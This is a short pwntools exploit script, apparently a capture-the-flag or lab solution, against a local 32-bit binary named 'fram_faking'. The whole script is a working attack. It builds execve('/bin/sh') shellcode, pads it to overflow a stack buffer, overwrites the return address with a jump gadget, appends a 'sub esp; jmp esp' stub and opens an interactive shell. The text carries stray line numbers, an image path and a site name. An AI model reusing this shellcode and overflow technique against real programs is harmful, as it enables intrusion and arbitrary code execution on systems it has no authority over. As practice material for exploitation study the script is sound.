 1 ###!/usr/bin/python
2 ### -*- coding: utf-8 -*-
3 from pwn import *
4
5 ###--------------------Setting------------------------
6 EXCV = './fram_faking'
7 context(log_level='debug')
8 context.clear(arch='i386')
9 e = ELF(EXCV)
10 io = process(EXCV)
11
12 ###!c
13 ### execve ("/bin/sh")
14 shellcode = "\x31\xc9"### xor ecx, ecx
15 shellcode += "\xf7\xe1"### mul ecx
16 shellcode += "\x51"### push ecx
17 shellcode += "\x68\x2f\x2f\x73\x68"### push 0x68732f2f
18 shellcode += "\x68\x2f\x62\x69\x6e"### push 0x6e69622f
19 shellcode += "\x89\xe3"### mov ebx, esp
20 shellcode += "\xb0\x0b"### mov al, 11
21 shellcode += "\xcd\x80"### int 0x80
22 jmp_addr = 0x080ac8ac
23
24 ###gdb.attach(io)
25 io.recvuntil('me : ')
26 payload = shellcode
27 payload += 'A' * (44- len(shellcode))
28 payload += p32(jmp_addr)
29 payload +='\x83\xec0'### sub esp, 0x30
30 payload += '\xff\xe4'### jmp esp
31
32 io.sendline(payload)
33 io.interactive()
信安之路